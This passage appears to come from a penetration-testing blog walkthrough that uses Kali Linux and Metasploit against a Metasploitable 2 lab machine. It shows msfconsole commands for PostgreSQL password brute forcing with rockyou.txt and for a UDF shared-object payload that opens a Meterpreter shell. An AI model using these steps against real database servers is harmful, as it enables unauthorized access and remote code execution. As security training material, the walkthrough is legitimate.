
On some default Linux installations of PostgreSQL, the postgres service account may write to the /tmp directory, and may source UDF Shared Libraries from there as well, allowing execution of arbitrary code.
This module compiles a Linux shared object file, uploads it to the target host via the UPDATE pg_largeobject method of binary injection, and creates a UDF (user defined function) from that shared object. Because the payload is run as the shared object’s constructor, it does not need to conform to specific Postgres API versions.
msf > use exploit/linux/postgres/postgres_payloadmsf exploit(postgres_payload) > show targets ...targets...msf exploit(postgres_payload) > set TARGET < target-id >msf exploit(postgres_payload) > show options ...show and set options...msf exploit(postgres_payload) > exploit

Success… Now the fun can really begin with a Meterpeter shell open.
Brute Force and Shell Games – Postgres
I want to quickly show the brute force option for Postgres as we did for MySQL above.
msf > use auxiliary/scanner/postgres/postgres_login
Description:
“This module attempts to authenticate against a PostgreSQL instance using username and password combinations indicated by the USER_FILE, PASS_FILE, and USERPASS_FILE options. Note that passwords may be either plaintext or MD5 formatted hashes.”


As we can see, success again using the “rockyou.txt” file that is included within Kali. Now lets get a shell created to interact with the datatbase. This can be done via a payload delivery module in Kali to again get a Meterpeter shell going.
msf > use exploit/linux/postgres/postgres_payload msf exploit(postgres_payload) > set USERNAME postgresmsf exploit(postgres_payload) > set PASSWORD postgresmsf exploit(postgres_payload) > set RHOST 192.168.56.4
To conclude:
This was a guide to some uses of Kali Linux against very common ports being utilized now a days. Granted we knew these were vulnerable in using Metaspolitable 2, but new exploits are being found every day and you can see how quickly this can get dangerous…. I will cover some methods of detection and potential prevention in my Blue Team showcase.